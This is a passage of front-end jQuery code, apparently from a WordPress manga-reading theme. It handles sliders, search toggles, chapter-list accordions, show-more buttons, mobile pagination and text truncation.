				$("#hover-infor").css({
					"position": "absolute",
					"top": infor_top,
					"display": "inline-block",
					"z-index": "99999",
				});
				if (relativeXPosition >= body_outerW) {
					$("#hover-infor").css({
						"left": infor_left,
					});
				}
				else {
					$("#hover-infor").css({
						"left": infor_right,
					});
				}
			})).mouseout(function () {
				$("#hover-infor").removeClass('active');
				$("#hover-infor").hide();
			});
		}


		//Go To Top
		jQuery('.go-to-top').on('click', function () {
			jQuery('html, body').animate({scrollTop: 0}, 500);
		});
		jQuery(window).on('scroll', function () {
			if (jQuery(window).scrollTop() >= (window.innerHeight * 0.5)) {
				if (!jQuery('.go-to-top').hasClass('active')) {
					jQuery('.go-to-top').addClass('active');
				}
				;
			} else {
				jQuery('.go-to-top').removeClass('active');
			}
			;
		});
		// search
		$('.main-menu-search .open-search-main-menu').on('click', function () {
			var $this = $(this);

			if ($this.hasClass('search-open')) {
				$this.parents('.c-header__top').find('.search-main-menu').removeClass('active');
				setTimeout(function () {
					$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').blur();
				}, 200);
				$this.removeClass('search-open');
				
				if($('body').hasClass('mobile')){
					var $adv_search_link = $('.link-adv-search', $('#blog-post-search'));
					if($adv_search_link.length > 0){
						$adv_search_link.remove();
					}
				}
			} else {
				$this.parents('.c-header__top').find('.search-main-menu').addClass('active');
				setTimeout(function () {
					$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').focus();
				}, 200);
				$this.addClass('search-open');
				
				if($('body').hasClass('mobile')){
					var $adv_search_link = $('.link-adv-search', $this.closest('.widget-manga-search'));
					if($adv_search_link.length > 0){
						$('#blog-post-search').append($adv_search_link.clone());
					}
				}
			}
			;
		});

		$(".genres_wrap .btn-genres").click(function () {
			var $this = $(this);
			var $this_parent;
			$this.toggleClass("active");
			$this_parent = $this.parents(".genres_wrap");
			$this_parent.find(".genres__collapse").slideToggle(300);
			$this_parent.find(".c-blog__heading.style-3").toggleClass("active");
		});


		// accordion view chap
		$(".listing-chapters_wrap ul.main > li.has-child").on('click', function (e) {
			var $this = $(this);
			$(e.target).toggleClass("active").children("ul").slideToggle(300);
		});

		$(".listing-chapters_wrap ul.main > li a.has-child").on('click', function (e) {
			var $this = $(this);
			$(e.target).next("ul").slideToggle(300);
			$(e.target).parent().toggleClass("active");
		});

		$("#checkall").click(function () {
			$('table.list-bookmark input:checkbox').not(this).prop('checked', this.checked);
		});

		// header slider
		$(".manga-slider .slider__container").each(function () {

			var $this = $(this);
			var style = $(this).parents(".manga-slider").attr('data-style');
			var autoplay = $(this).parents(".manga-slider").attr('data-autoplay');
			autoplay = autoplay == "1" ? true : false;
			var manga_slidesToShow = parseInt($(this).parents(".manga-slider").attr('data-count'));
			var check_style = $this.parents(".style-3").length;
			var check_rtl = (jQuery("body").css('direction') === "rtl");
			var manga_style_1 = {
				dots: true,
				infinite: true,
				speed: 500,
				centerMode: (((manga_slidesToShow % 2 !== 0) && (!check_style)) ? true : false),
				slidesToShow: manga_slidesToShow,
				slidesToScroll: 1,
				arrows: false,
				rtl: check_rtl,
				autoplay: autoplay,
				responsive: [{
					breakpoint: 992,
					settings: {
						slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
						slidesToScroll: 1,
						infinite: true,
						centerMode: false,
						dots: true
					}
				}, {
					breakpoint: 660,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						variableWidth: false,
						dots: true
					}
				}, {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						variableWidth: false,
					}
				}]
			}
			var manga_style_2 = {
				dots: true,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				slidesToScroll: 1,
				arrows: false,
				rtl: check_rtl,
				autoplay: autoplay,
				responsive: [{
					breakpoint: 992,
					settings: {
						slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}, {
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}]
			}
			var manga_style_3 = {
				dots: true,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				slidesToScroll: 1,
				arrows: false,
				rtl: check_rtl,
				autoplay: autoplay,
				responsive: [{
					breakpoint: 992,
					settings: {
						slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}, {
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}]
			}

			switch (style) {
				case 'style-1':
					$this.slick(manga_style_1);
					break;
				case 'style-2':
					$this.slick(manga_style_2);
					break;
				case 'style-4':
					$this.slick(manga_style_3);
					break;
			}

		});

		// popular slider
		$(".popular-slider .slider__container").each(function () {
			var manga_slidesToShow = parseInt($(this).parents(".popular-slider").attr('data-count'));
			var check_rtl = (jQuery("body").css('direction') === "rtl");
			var autoplay = $(this).parents(".popular-slider").attr('data-autoplay');
			autoplay = autoplay == "1" ? true : false;
			var popular_style_2 = {
				dots: false,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				arrows: true,
				rtl: check_rtl,
				autoplay: autoplay,
				slidesToScroll: 1,
				responsive: [
					{
						breakpoint: 1700,
						settings: {
							slidesToShow: (manga_slidesToShow == 1) ? 1 : 4,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 1400,
						settings: {
							slidesToShow: (manga_slidesToShow == 1) ? 1 : 3,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
				]
			}
			var popular_style_1 = {
				dots: false,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				arrows: true,
				rtl: check_rtl,
				autoplay: autoplay,
				slidesToScroll: 1,
				responsive: [
					{
						breakpoint: 1700,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
				]
			}

			var popular_style_3 = popular_style_1;

			var $this = $(this);
			var style = $(this).parents(".popular-slider").attr('data-style');
			switch (style) {
				case 'style-1':
					$this.slick(popular_style_1);
					break;
				case 'style-2':
					$this.slick(popular_style_2);
					break;
				case 'style-3':
					$this.slick(popular_style_3);
					break;
			}

		});

		if ($('body').has('.summary__content.show-more').length) {
			var text = $('.summary__content.show-more'),
				btn = $('.content-readmore'),
				h = text[0].scrollHeight;
			if (h > 120) {
				btn.addClass('less');
				btn.css('display', 'inline-block');
			} else {
				btn.css('display', 'none');
				$('.description-summary').addClass('hide_show-more');
			}

			btn.click(function (e) {
				e.stopPropagation();

				if (btn.hasClass('less')) {
					btn.removeClass('less');
					btn.addClass('more');

					if( typeof single_manga_show_more !== 'undefined' ){
						btn.text( single_manga_show_more.show_less );
					}else{
						btn.text('Show less  ');
					}

					text.addClass('active');
					text.animate({'height': h});
				} else {
					btn.addClass('less');
					btn.removeClass('more');
					text.removeClass('active');

					if( typeof single_manga_show_more !== 'undefined' ){
						btn.text( single_manga_show_more.show_more );
					}else{
						btn.text('Show more  ');
					}

					text.animate({'height': '120px'});
				}
			});
		}

		if ($('body').has('.listing-chapters_wrap.show-more .version-chap').length) {
			var text_chap = $('.listing-chapters_wrap.show-more .version-chap');
			var btn_chap = $('.listing-chapters_wrap.show-more .chapter-readmore');
			var height_parent = text_chap.height();
			var check_show_btn = function () {
				if (height_parent >= 550) {
					btn_chap.addClass('less-chap');
					btn_chap.fadeIn(300);
					$('.listing-chapters_wrap.show-more').addClass('show');
					text_chap.addClass('active');
				} else {
					btn_chap.fadeOut(300);
					$('.listing-chapters_wrap.show-more').removeClass('show');
					text_chap.removeClass('active')
				}
			}
			$(".listing-chapters_wrap.show-more ul.main > li.has-child").on('click', function (e) {
				var $this = $(this);
				setTimeout(function () {
					height_parent = $this.parents('.version-chap').height();
					check_show_btn();
				}, 300);
			});
			check_show_btn();
			btn_chap.click(function (e) {
				e.stopPropagation();
				if (btn_chap.hasClass('less-chap')) {
					btn_chap.removeClass('less-chap');
					btn_chap.fadeOut(300);
					text_chap.addClass('loading');
					$('.listing-chapters_wrap.show-more').removeClass('show');
					setTimeout(function () {
						btn_chap.remove();
						text_chap.animate({'max-height': '100%'});
						text_chap.removeClass('loading');
						text_chap.addClass('loaded');
					}, 1000);
				}
			});
		}

		//Mobile Collapse Genres
		$(document).on('click', '.c-sub-header-nav .mobile-icon', function (e) {
			var $this = $(this);

			if ($this.parent().hasClass('active')) {
				$this.parent().removeClass('active');
			} else {
				$this.parent().addClass('active');
			}
		});

		var mobile_pagination_btn_attach_click = function(){
			var pagination_btn = $(".mobile-nav-btn");
			var select_pagination = $(".select-pagination");
			
			// unbind event first
			pagination_btn.unbind('click');
			pagination_btn.on('click', function (e) {

				e.preventDefault();
				if (select_pagination.parent().hasClass('active')) {
					select_pagination.parent().removeClass('active');
				} else {
					select_pagination.parent().addClass('active');
				}

			});
		};
		mobile_pagination_btn_attach_click();
		
		// re-attach click event after ajax loading chapter
		$(document).on('wp_manga_on_chapter_navlinks_click', function(){
			mobile_pagination_btn_attach_click();
		});

		$('#btn_view_full_image').on('click', function(e){
			$('.container').css({'width': 'auto', 'max-width':'initial'});

			$(this).hide();

			e.preventDefault();
			e.stopPropagation();
		});
		
		$('#btn-read-first').on('click', function(e){
			location.href = $('.listing-chapters_wrap .wp-manga-chapter:eq(0) > a').attr('href');
			return false;
		});
		
		$('#btn-read-last').on('click', function(e){
			var count = $('.listing-chapters_wrap .wp-manga-chapter').length - 1;
			location.href = $('.listing-chapters_wrap .wp-manga-chapter:eq(' + count + ') > a').attr('href');
			return false;
		});
		
		$('.btn-reverse-order').on('click', function(e){
			var main_lists = $('.main.version-chap');
			main_lists.each(function(idx){
				var listItems = $(this).children('li');
				$(this).append(listItems.get().reverse());
			});
			
			var sub_lists = $('.sub-chap.list-chap');
			sub_lists.each(function(idx){
				var listItems = $(this).children('li');
				$(this).append(listItems.get().reverse());
			});
			
			return false;
		});
	});


	function shortString() {
		var shorts = document.querySelectorAll('.short');
		if (shorts) {
			Array.prototype.forEach.call(shorts, function (ele) {
				var str = ele.innerText,
					indt = '...';

				if (ele.hasAttribute('data-limit')) {
					if (str.length > ele.dataset.limit) {
						var result = str.substring(0, ele.dataset.limit - indt.length).trim() + indt;
						ele.innerText = result;
						str = null;
						result = null;
					}
				} else {
					throw Error('Cannot find attribute \'data-limit\'');
				}
			});
		}
	}

	window.onload = function () {
		shortString();
	};
})(jQuery);
